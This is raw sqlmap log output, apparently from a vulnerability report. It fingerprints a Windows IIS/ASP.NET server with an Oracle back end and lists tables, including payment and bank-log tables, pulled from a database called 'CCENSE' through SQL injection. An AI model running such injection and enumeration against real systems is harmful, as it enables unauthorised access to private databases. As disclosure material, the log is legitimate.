 sqlmap
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Oracle
[20:55:05] [INFO] fetching tables for database: 'CCENSE'
[20:55:06] [WARNING] reflective value(s) found and filtering out
[20:55:06] [INFO] the SQL query used returns 512 entries
[20:55:06] [INFO] retrieved: "REC_ECARD_COMMISSIONPAY_FREE"
[20:55:06] [INFO] retrieved: "REC_BANKQT_DZLOG"
[20:55:07] [INFO] retrieved: "MEET_MEETTYPE"
[20:55:07] [INFO] retrieved: "MEET_ATTENDDEPT"
[20:55:08] [INFO] retrieved: "ALERT_EMP_PURVIEW"
[20:55:08] [INFO] retrieved: "ALERT_LEVEL"
[20:55:08] [INFO] retrieved: "ALERT_LOG"
[20:55:09] [INFO] retrieved: "ALERT_MESSAGE"
[20:55:09] [INFO] retrieved: "ALERT_MESSAGE_HISTORY"
[20:55:09] [INFO] retrieved: "ALERT_MODE"
[20:55:10] [INFO] retrieved: "ALERT_SUBSCRIPTION"
[20:55:10] [INFO] retrieved: "ALERT_TERM_EXTERNAL"
[20:55:11] [INFO] retrieved: "ALERT_TYPE"
[20:55:11] [INFO] retrieved: "ALERT_VOCATION"
[20:55:11] [INFO] retrieved: "AS_BUG_LOG"
[20:55:12] [INFO] retrieved: "AS_CONTROL"
[20:55:12] [INFO] retrieved: "AS_GRANT"
[20:55:12] [INFO] retrieved: "AS_LEAVE"